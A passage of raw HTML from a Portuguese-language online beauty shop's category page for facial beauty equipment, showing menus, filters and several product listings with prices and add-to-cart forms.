                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/empurra-cuticulas/" >
                        Empurra Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corta-cuticulas/" >
                        Corta Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-de-unhas/" >
                        Limas Para Unhas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-depilacao/" >
                        Acessórios Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_33725" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_33725"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_33725">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pincas-de-depilar/" >
                        Pinças De Depilar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/roupa-adelgacante/" >
                        Roupa Adelgaçante </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/parafarmacia/" >
                        Parafarmácia </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/nutricosmetica/" >
                        Nutricosmética </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/" >
                        Mobiliario E Aparatología                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_60439" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_60439"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_60439">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/" >
                        Mobiliario De Estética                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_70562" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_70562"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_70562">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-pedicure/" >
                        Cadeiras De Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bancos-estetica/" >
                        Bancos De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/marquesas-de-estetica/" >
                        Marquesas De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampadas-com-lupa/" >
                        Lâmpadas Com Lupa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-estetica/" >
                        Carros De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mesas-de-manicure/" >
                        Mesa De Manicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-maquilhagem/" >
                        Cadeiras De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparatologia/" >
                        Aparatología </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-cabeleireiro/" >
                        Mobiliario De Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_55267" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_55267"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_55267">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-barbeiro/" >
                        Cadeiras Barbeiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-cabeleireiro/" >
                        Cadeiras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sofas-espera-cabeleireiro/" >
                        Sofás De Espera </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rampas-de-lavagem/" >
                        Rampas De Lavagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/penteadeirase-espelhos-de-cabeleireiro/" >
                        Penteadeirase Espelhos De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rececoes-cabeleireiro/" >
                        Receções Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-de-cabeleireiro/" >
                        Carros De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-casco/" >
                        Secadores De Casco </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/climazons-cabeleireiro/" >
                        Climazons Cabeleireiro </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquinas-de-ginasio/" >
                        Máquinas De Ginásio </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/mobilia/" >
                        Hogar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_85001" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_85001"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_85001">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cadeiras/" >
                        Cadeiras </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mesas/" >
                        Mesas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/poltronas/" >
                        Cadeirões </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/bancos-cozinha/" >
                        Bancos De Cozinha </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/sofas/" >
                        Sofás </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moda/" >
                        Moda                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_59607" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_59607"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_59607">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/alpercatas/" >
                        Alpercatas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/meias/" >
                        Meias </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oculos-de-sol/" >
                        Óculos De Sol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/guarda-chuva/" >
                        Guarda-Chuva </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cachecol/" >
                        Cachecol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mochilas/" >
                        Mochilas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/ofertas-tbc/" >
                        Ofertas Tbc                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_75061" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_75061"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_75061">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ele/" >
                        Ofertas Para Ele </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ella/" >
                        Ofertas Para Ela </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-especiais/" >
                        Ofertas Especiais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas/" >
                        Caixas De Ofertas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
                    </ul>
    
    <div class="clearfix"></div>
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    
    

        
    </header>

    
        
    

    <section id="wrapper">
        
        <div class="container-fluid">

            
                <div class="row">
                    <div class="container">
                        
                            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/">
                      <span itemprop="name">Início</span>
                  </a>
                          <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/">
                      <span itemprop="name">MOBILIARIO E APARATOLOGÍA</span>
                  </a>
                          <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/">
                      <span itemprop="name">MOBILIARIO DE ESTÉTICA</span>
                  </a>
                          <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/aparatologia/">
                      <span itemprop="name">APARATOLOGÍA</span>
                  </a>
                          <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <span itemprop="name">APARATOLOGÍA FACIAL</span>
                          <meta itemprop="position" content="5">
          </li>
        
          
  </ol>
</nav>
                        
                    </div>
                </div>

                                <div class="container">
                    <div class="row category-name-without-image-block">
                        <h1 class="h1 category-name-without-image">Aparatología Facial</h1>
                    </div>
                </div>
                
                    </div>

                    
                
            
        

            <div class="container">
                <div class="row">
                        
                </div>
            </div>
                    <div class="container">
                <div class="row">
                    
                        <div id="left-column" class="col-xs-12 col-sm-12 col-md-3 pt-2">
                                                            <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-primary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtrar por</p>
    

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Marca</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_85121" data-toggle="collapse">
          <p class="h6 facet-title">Marca</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_85121" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                  (sem filtro)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://thebeautycorner.eu/pt/aparatologia-facial/?q=Marca-YAHARI"
                          class="select-list js-search-link"
                        >
                          YAHARI
                                                      (3)
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Disponibilidade</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_81391" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilidade</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_81391" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_81391_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_81391_0"
                          data-search-url="https://thebeautycorner.eu/pt/aparatologia-facial/?q=Disponibilidade-Dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://thebeautycorner.eu/pt/aparatologia-facial/?q=Disponibilidade-Dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Disponível
                                              <span class="magnitude">(6)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_81391_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_81391_1"
                          data-search-url="https://thebeautycorner.eu/pt/aparatologia-facial/?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://thebeautycorner.eu/pt/aparatologia-facial/?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Não disponível
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Preço</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_48058" data-toggle="collapse">
          <p class="h6 facet-title">Preço</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_48058"
                class="faceted-slider collapse"
                data-slider-min="69"
                data-slider-max="252"
                data-slider-id="48058"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Preço"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://thebeautycorner.eu/pt/aparatologia-facial/"
              >
                <li>
                  <p id="facet_label_48058">
                    69,00 € - 252,00 €
                  </p>

                  <div id="slider-range_48058"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                                                    </div>
                    

                    
                        <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 pt-2">
                            
                            
  <section id="main">


    
    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-5 hidden-sm-down total-products">
          <p>Há 7 produtos.</p>
      </div>
  <div class="col-md-7">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-9 col-xs-8 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevância    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/aparatologia-facial/?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Best sellers
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/aparatologia-facial/?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevância
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/aparatologia-facial/?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, de A a Z
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/aparatologia-facial/?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, de Z a A
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/aparatologia-facial/?order=product.price.asc"
        class="select-list js-search-link"
      >
        Preço, do mais baixo ao mais alto
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/aparatologia-facial/?order=product.price.desc"
        class="select-list js-search-link"
      >
        Preço, do mais alto ao mais baixo
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary">
            Filtrar
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrar 1-7 de 7 artigo(s)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros ativos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products row">
          
        
      <article class="product-miniature js-product-miniature" data-id-product="543" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/2-in-1-beauty-equipment/">
                    <img
              src="https://thebeautycorner.eu/pt/114869-home_default/2-in-1-beauty-equipment.jpg"
              alt="2 IN 1 BEAUTY EQUIPMENT"
              data-full-size-image-url="https://thebeautycorner.eu/pt/114869-large_default/2-in-1-beauty-equipment.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/2-in-1-beauty-equipment/">2 IN 1 BEAUTY EQUIPMENT</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="152.04">152,04 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="543">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="017397e63a9de9a83b26159cd2ab69b50e1a5c2748d74ecdd262d5ec617fcbe2">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="543-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="545" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/remove-spot-beauty-equipment/">
                    <img
              src="https://thebeautycorner.eu/pt/114977-home_default/remove-spot-beauty-equipment.jpg"
              alt="REMOVE SPOT BEAUTY EQUIPMENT"
              data-full-size-image-url="https://thebeautycorner.eu/pt/114977-large_default/remove-spot-beauty-equipment.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/remove-spot-beauty-equipment/">REMOVE SPOT BEAUTY EQUIPMENT</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="84.28">84,28 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="545">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="017397e63a9de9a83b26159cd2ab69b50e1a5c2748d74ecdd262d5ec617fcbe2">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="545-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/2-in-1-beauty-equipment-vacuum-spry/">
                    <img
              src="https://thebeautycorner.eu/pt/115038-home_default/2-in-1-beauty-equipment-vacuum-spry.jpg"
              alt="2 IN 1 BEAUTY EQUIPMENT...."
              data-full-size-image-url="https://thebeautycorner.eu/pt/115038-large_default/2-in-1-beauty-equipment-vacuum-spry.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/2-in-1-beauty-equipment-vacuum-spry/">2 IN 1 BEAUTY EQUIPMENT. VACUUM &amp; SPRY</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="152.04">152,04 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="557">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="017397e63a9de9a83b26159cd2ab69b50e1a5c2748d74ecdd262d5ec617fcbe2">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="557-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="559" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/2-in-1-beauty-equipment-high-frequencygalvanic/">
                    <img
              src="https://thebeautycorner.eu/pt/114938-home_default/2-in-1-beauty-equipment-high-frequencygalvanic.jpg"
              alt="2 IN 1 BEAUTY EQUIPMENT...."
              data-full-size-image-url="https://thebeautycorner.eu/pt/114938-large_default/2-in-1-beauty-equipment-high-frequencygalvanic.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/2-in-1-beauty-equipment-high-frequencygalvanic/">2 IN 1 BEAUTY EQUIPMENT. HIGH-FREQUENCY&amp;GALVANIC</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="198.62">198,62 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="559">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="017397e63a9de9a83b26159cd2ab69b50e1a5c2748d74ecdd262d5ec617fcbe2">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="559-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
